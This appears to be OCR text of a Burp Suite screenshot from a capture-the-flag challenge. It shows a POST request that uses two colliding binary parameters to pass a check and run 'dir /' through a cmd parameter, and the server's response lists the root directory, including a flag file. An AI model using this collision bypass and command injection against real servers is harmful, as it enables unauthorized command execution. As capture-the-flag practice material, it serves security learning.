 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://susctf.com:10005 ?
Request
Raw Params Headers Hex
POST /index.php?cmd=dir%20/ HTTP/1.1
Host: susctf.com:10005
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://susctf.com:10005/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_62e34e74bf4d288adc6d3639be21c018=1615996195,1616202877;
Hm_lpvt_62e34e74bf4d288adc6d3639be21c018=1616219308; port=10005;
dockerTimeStamp=1616219308199; dockerChallenge=happy_web
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%
C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U
%5D%83%60%FB_%07%FE%A2&b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D
3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8E
KU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Mar 2021 05:52:02 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Refresh: 0;url=./index.php?img=61476c6861476c684c6d70775a773d3d&cmd=
Vary: Accept-Encoding
Content-Length: 217
Connection: close
Content-Type: text/html;charset=utf-8
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root
sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
</style>
<body>
</body>
</html>
? < + > Type a search term 0 matches
Done 503 bytes | 22 millis